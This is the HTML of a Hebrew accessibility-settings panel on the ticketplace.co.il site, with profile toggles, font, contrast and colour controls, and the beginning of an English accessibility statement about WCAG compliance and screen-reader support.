            <div id="mdp-readabler-popup" class="direction-rtl" role="dialog" aria-modal="true" data-start="left" aria-labelledby="mdp-readabler-popup-box">
                <header id="mdp-readabler-popup-header">
                    <button id="mdp-readabler-popup-close" aria-label="Close Accessibility Panel">
                 
                  </button>
                  	
           
                </header>
              <div class="plugin-box">
              	
              </div>
              <div class="lang-box">
              	
              </div>
                <section id="mdp-readabler-popup-main">
                    					        <!-- <div class="mdp-readabler-subheader">            <div class="h4">מילון מקוון</div>
        </div> -->

		<div id="mdp-readabler-online-dictionary-box">
			<form id="mdp-readabler-online-dictionary-form" enctype="multipart/form-data" action="#" method="POST">
				<input type="text"
				       tabindex="0"
                       id="mdp-readabler-online-dictionary-search"
				       name="mdp-readabler-online-dictionary-search"
				       autocomplete="off"
				       placeholder="חפש במילון המקוון..."
				       aria-label="חפש במילון המקוון...">
                <!-- <label for="mdp-readabler-online-dictionary-search">התחל להקליד כדי לחפש בויקיפדיה</label> -->
			</form>
            <button role="button" tabindex="0" aria-label="נקה תוצאות חיפוש" id="mdp-readabler-online-dictionary-search-close"></button>
			<div id="mdp-readabler-online-dictionary-search-results-box">
                <ul id="mdp-readabler-online-dictionary-search-results"></ul>
            </div>
		</div>
		                    <div class="mdp-readabler-title">            התאמות נגישות באתר		</div>

		<div id="mdp-readabler-accessibility-profiles-box">
            <div class="mdp-readabler-subheader"><div class="h4">בחרו פרופיל הנגישות המתאים עבורכם</div></div>
                    <div id="mdp-readabler-accessibility-profile-epilepsy" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">מצב בטוח לאפילפסיה</div>
                    <div class="mdp-readabler-profile-short">מרטיב את הצבע ומסיר מצמוצים</div>
                </div>
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    מצב בטוח לאפילפסיה                        <input type="checkbox" name="mdp-readabler-accessibility-profile-epilepsy" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">מצב זה מאפשר לאנשים עם אפילפסיה להשתמש באתר בבטחה על ידי ביטול הסיכון להתקפים הנובעים מהנפשות מהבהבות או מהבהבות ושילובי צבעים מסוכנים.
</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-visually-impaired" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">מצב לקוי ראייה</div>
                    <div class="mdp-readabler-profile-short">משפר את הוויזואליה של האתר</div>
                </div>
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    מצב לקוי ראייה                        <input type="checkbox" name="mdp-readabler-accessibility-profile-visually-impaired" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">מצב זה מתאים את האתר לנוחיותם של משתמשים עם ליקויי ראייה כגון ראייה משפילה, ראיית מנהרה, קטרקט, גלאוקומה ועוד.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-cognitive-disability" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">מצב מוגבלות קוגניטיבית</div>
                    <div class="mdp-readabler-profile-short">עוזר להתמקד בתוכן ספציפי</div>
                </div>
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    מצב מוגבלות קוגניטיבית                        <input type="checkbox" name="mdp-readabler-accessibility-profile-cognitive-disability" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">מצב זה מספק אפשרויות סיוע שונות כדי לעזור למשתמשים עם ליקויים קוגניטיביים כגון דיסלקציה, אוטיזם, CVA ואחרים, להתמקד במרכיבים החיוניים של האתר ביתר קלות.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-adhd-friendly" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">ADHD ידידותי ל </div>
                    <div class="mdp-readabler-profile-short">מפחית הסחות דעת ומשפר את המיקוד</div>
                </div>
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    ADHD ידידותי ל                         <input type="checkbox" name="mdp-readabler-accessibility-profile-adhd-friendly" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">מצב זה מספק אפשרויות סיוע שונות כדי לעזור למשתמשים עם ליקויים קוגניטיביים כגון דיסלקציה, אוטיזם, CVA ואחרים, להתמקד במרכיבים החיוניים של האתר ביתר קלות.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-blind-users" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">מצב עיוורון</div>
                    <div class="mdp-readabler-profile-short">מאפשר שימוש באתר עם קורא המסך שלך</div>
                </div>
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    מצב עיוורון                        <input type="checkbox" name="mdp-readabler-accessibility-profile-blind-users" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">מצב זה מגדיר את האתר כך שיהיה תואם לקוראי מסך כגון JAWS, NVDA, VoiceOver ו-TalkBack. קורא מסך הוא תוכנה למשתמשים עיוורים המותקנת במחשב ובסמארטפון, ואתרי אינטרנט חייבים להיות תואמים לה..</div>
        </div>
        </div>
                    

                    <div class="mdp-readabler-subheader">                <div class="h4">התאמות טקסט והתוכן</div>
	        </div><div id="mdp-readabler-readable-experience-box">        <div id="mdp-readabler-action-readable-font"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">גופן קריא</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-links"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">הדגש קישורים</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-titles"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">הדגש כותרות</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-content-scaling" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">קנה מידה של תוכן</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="להגביר גודל תוכן" ></button>
                    <div class="mdp-readabler-value" data-value="0">ברירת מחדל</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="להקטין גודל תוכן" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-font-sizing" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">גודל גופן</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="להגביר גודל גופן" ></button>
                    <div class="mdp-readabler-value" data-value="0">ברירת מחדל</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="להקטין גודל גופן" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-letter-spacing" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">ריווח אותיות</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="להגביר ריווח אותיות" ></button>
                    <div class="mdp-readabler-value" data-value="0">ברירת מחדל</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="להקטין ריווח אותיות" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-line-height" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">גובה קו</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="להגביר גובה קו" ></button>
                    <div class="mdp-readabler-value" data-value="0">ברירת מחדל</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="להקטין גובה קו" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-text-magnifier"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">זכוכית מגדלת טקסט</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-dyslexia-font"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">ידידותית לדיסלקציה</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-align-right"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">מיושר לימין</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-align-center"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">מיושר למרכז</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-align-left"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">מיושר לשמאל</span>
            </div>
        </div>
	    </div>
                    <div class="mdp-readabler-subheader">                <div class="h4">התאמות צבעים ותצוגה</div>
		    </div><div id="mdp-readabler-visually-pleasing-experience-box">        <div id="mdp-readabler-action-dark-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">ניגודיות כהה</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-light-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">ניגודיות אור</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-high-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">ניגודיות גבוה</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-high-saturation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">רוויה גבוהה</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-low-saturation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">רוויה נמוכה</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-monochrome"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">מונוכרום</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-text-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">התאם את צבעי הטקסט</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל מארון"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל אדום"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל כתום"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל צהוב"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל זית"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל ירוק"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל סגול"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל ורוד פוקסיה"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל ליים"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל ירוק כחלחל"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל אקווה"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל כחול"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל כחול ים"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל שחור"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל לבן"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	            <div id="mdp-readabler-action-title-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">התאם את צבעי הכותרת</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל מארון"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל אדום"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל כתום"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל צהוב"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל זית"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל ירוק"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל סגול"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל ורוד פוקסיה"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל ליים"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל ירוק כחלחל"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל אקווה"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל כחול"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל כחול ים"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל שחור"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל לבן"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	            <div id="mdp-readabler-action-background-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">התאם את צבעי הרקע</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל מארון"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל אדום"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל כתום"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל צהוב"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל זית"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל ירוק"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל סגול"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל ורוד פוקסיה"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל ליים"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל ירוק כחלחל"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל אקווה"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל כחול"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל כחול ים"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל שחור"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל לבן"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	    </div>
                    <div class="mdp-readabler-subheader">                <div class="h4">התמצאות קלה</div>
		    </div><div id="mdp-readabler-easy-orientation-box">        <div id="mdp-readabler-action-mute-sounds"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">השתקת צלילים</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-hide-images"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">הסתר תמונות</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-virtual-keyboard"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">מקלדת וירטואלית</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-reading-guide"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">מדריך קריאה</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-stop-animations"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">עצור אנימציות</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-reading-mask"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">מסכת קריאה</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-hover"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">הדגש את הרחף</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-focus"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">הדגש פוקוס</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-big-black-cursor"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">סמן שחור גדול</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-big-white-cursor"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">סמן אור גדול</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-keyboard-navigation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">מקשי ניווט</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-useful-links" class="mdp-readabler-action-box mdp-readabler-useful-links-box">
            <div class="mdp-readabler-action-box-content">
                <label for="mdp-readabler-useful-links" class="mdp-readabler-title">נווט קישור</label>
                <div class="mdp-readabler-select-box">
                    <select id="mdp-readabler-useful-links" aria-label="Useful Links">
                        <option selected="" disabled="" value="mdp-default">
                            בחר אפשרות                        </option>
                    </select>
                </div>
            </div>
        </div>
	    </div>
                </section>
                <footer id="mdp-readabler-popup-footer">
                                        <button id="mdp-readabler-reset-btn" aria-label="איפוס הגדרות">
                        <span>איפוס הגדרות</span>
                    </button>
                    	                                    <button id="mdp-readabler-hide-btn" aria-label="הסתר את לוח הנגישות לנצח" >
                        <span>הסתר לנצח</span>
                    </button>
	                                            <p class="mdp-readabler-statement">
            <!-- <span>טיקט פלייס</span> -->
            <a aria-label="הצהרת נגישות" href="https://ticketplace.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa-2/" target="_blank" rel="noopener">הצהרת נגישות</a>
        </p>
		<a href="https://digitouch.co.il" class="plug-footer">
          		<img width="180px" src="https://digitouch.co.il/wp-content/uploads/2022/09/FINAL-LOGO.png" alt="Digitouch">
          <span>© כל הזכויות שמורות</span>
		</a>

	                    </footer>
                        <div id="mdp-readabler-accessibility-statement-box">
            <button id="mdp-readabler-close-statement-btn" aria-label="Close Accessibility Statement"></button>
            <div class="mdp-readabler-statement-content">
          
          <header>
<div class="h2">Accessibility Statement</div>
<ul>
<li>ticketplace.co.il</li>
<li>2026-02-01</li>
</ul>
</header>
<div class="h3">Compliance status</div>
<p>We firmly believe that the internet should be available and accessible to anyone, and are committed to providing a website that is accessible to the widest possible audience, regardless of circumstance and ability.</p>
<p>To fulfill this, we aim to adhere as strictly as possible to the World Wide Web Consortium’s (W3C) Web Content Accessibility Guidelines 2.1 (WCAG 2.1) at the AA level. These guidelines explain how to make web content accessible to people with a wide array of disabilities. Complying with those guidelines helps us ensure that the website is accessible to all people: blind people, people with motor impairments, visual impairment, cognitive disabilities, and more.</p>
<p>This website utilizes various technologies that are meant to make it as accessible as possible at all times. We utilize an accessibility interface that allows persons with specific disabilities to adjust the website’s UI (user interface) and design it to their personal needs.</p>
<p>Additionally, the website utilizes an AI-based application that runs in the background and optimizes its accessibility level constantly. This application remediates the website’s HTML, adapts Its functionality and behavior for screen-readers used by the blind users, and for keyboard functions used by individuals with motor impairments.</p>
<p>If you’ve found a malfunction or have ideas for improvement, we’ll be happy to hear from you. You can reach out to the website’s operators by using the following email </p>
<div class="h3">Screen-reader and keyboard navigation</div>
<p>Our website implements the ARIA attributes (Accessible Rich Internet Applications) technique, alongside various different behavioral changes, to ensure blind users visiting with screen-readers are able to read, comprehend, and enjoy the website’s functions. As soon as a user with a screen-reader enters your site, they immediately receive a prompt to enter the Screen-Reader Profile so they can browse and operate your site effectively. Here’s how our website covers some of the most important screen-reader requirements, alongside console screenshots of code examples:</p>
<ol>
<li>
<p><strong>Screen-reader optimization: </strong>we run a background process that learns the website’s components from top to bottom, to ensure ongoing compliance even when updating the website. In this process, we provide screen-readers with meaningful data using the ARIA set of attributes. For example, we provide accurate form labels; descriptions for actionable icons (social media icons, search icons, cart icons, etc.); validation guidance for form inputs; element roles such as buttons, menus, modal dialogues (popups), and others. Additionally, the background process scans all of the website’s images and provides an accurate and meaningful image-object-recognition-based description as an ALT (alternate text) tag for images that are not described. It will also extract texts that are embedded within the image, using an OCR (optical character recognition) technology. To turn on screen-reader adjustments at any time, users need only to press the Alt+1 keyboard combination. Screen-reader users also get automatic announcements to turn the Screen-reader mode on as soon as they enter the website.</p>
<p>These adjustments are compatible with all popular screen readers, including JAWS and NVDA.</p>
</li>
<li>
<p><strong>Keyboard navigation optimization: </strong>The background process also adjusts the website’s HTML, and adds various behaviors using JavaScript code to make the website operable by the keyboard. This includes the ability to navigate the website using the Tab and Shift+Tab keys, operate dropdowns with the arrow keys, close them with Esc, trigger buttons and links using the Enter key, navigate between radio and checkbox elements using the arrow keys, and fill them in with the Spacebar or Enter key.Additionally, keyboard users will find quick-navigation and content-skip menus, available at any time by clicking Alt+1, or as the first elements of the site while navigating with the keyboard. The background process also handles triggered popups by moving the keyboard focus towards them as soon as they appear, and not allow the focus drift outside of it.</p>
<p>Users can also use shortcuts such as “M” (menus), “H” (headings), “F” (forms), “B” (buttons), and “G” (graphics) to jump to specific elements.</p>
</li>
</ol>
<div class="h3">Disability profiles supported in our website</div>
<ul>
<li><strong>Epilepsy Safe Mode:</strong> this profile enables people with epilepsy to use the website safely by eliminating the risk of seizures that result from flashing or blinking animations and risky color combinations.</li>
<li><strong>Visually Impaired Mode:</strong> this mode adjusts the website for the convenience of users with visual impairments such as Degrading Eyesight, Tunnel Vision, Cataract, Glaucoma, and others.</li>
<li><strong>Cognitive Disability Mode:</strong> this mode provides different assistive options to help users with cognitive impairments such as Dyslexia, Autism, CVA, and others, to focus on the essential elements of the website more easily.</li>
<li><strong>ADHD Friendly Mode:</strong> this mode helps users with ADHD and Neurodevelopmental disorders to read, browse, and focus on the main website elements more easily while significantly reducing distractions.</li>
<li><strong>Blindness Mode:</strong> this mode configures the website to be compatible with screen-readers such as JAWS, NVDA, VoiceOver, and TalkBack. A screen-reader is software for blind users that is installed on a computer and smartphone, and websites must be compatible with it.</li>
